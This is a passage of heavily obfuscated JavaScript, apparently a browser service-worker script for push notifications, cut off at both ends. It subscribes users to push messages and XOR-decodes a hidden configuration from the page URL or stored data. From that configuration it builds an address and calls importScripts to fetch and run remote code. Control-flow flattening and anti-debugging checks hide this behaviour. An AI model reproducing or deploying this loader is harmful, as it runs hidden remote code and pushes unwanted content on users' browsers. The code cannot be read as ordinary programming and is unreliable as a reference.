Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && !h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 